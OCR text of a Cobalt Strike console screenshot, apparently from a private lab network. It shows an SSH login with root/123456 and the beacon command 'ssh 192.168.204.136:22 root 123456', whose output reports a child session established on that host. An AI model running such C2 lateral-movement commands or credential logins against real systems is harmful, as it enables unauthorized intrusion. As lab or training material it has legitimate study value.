 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
SSH Login
address name
user password realm note
192.168.204.1
192.168.204.2
192.168.204.128 WIN7-PC
192.168.204.135 DESKTOP-12
192.168.204.136 parrot
192.168.204.143 WIN7-PC
192.168.204.145 WIN-SK5J88E
192.168.204.254
192.168.225.28 WIN-5OI72951
User: root
Password: 123456
Port: 22
Session: Administrator * via 192.168.204.145@1960 ...
Login Help
Event Log X Beacon 192.168.204.145@4336 X Beacon
beacon> ssh 192.168.204.136:22 root 123456
[*] Tasked beacon to SSH to 192.168.204.136:22 as root
[+] host called home, sent: 589371 bytes
beacon> ssh 192.168.204.136:22 root 123456
[*] Tasked beacon to SSH to 192.168.204.136:22 as root
[+] host called home, sent: 589405 bytes
[+] established link to child session: 192.168.204.136
[WIN-SK5J88ELG2P] Administrator */1960 (x64) last: 48s
beacon>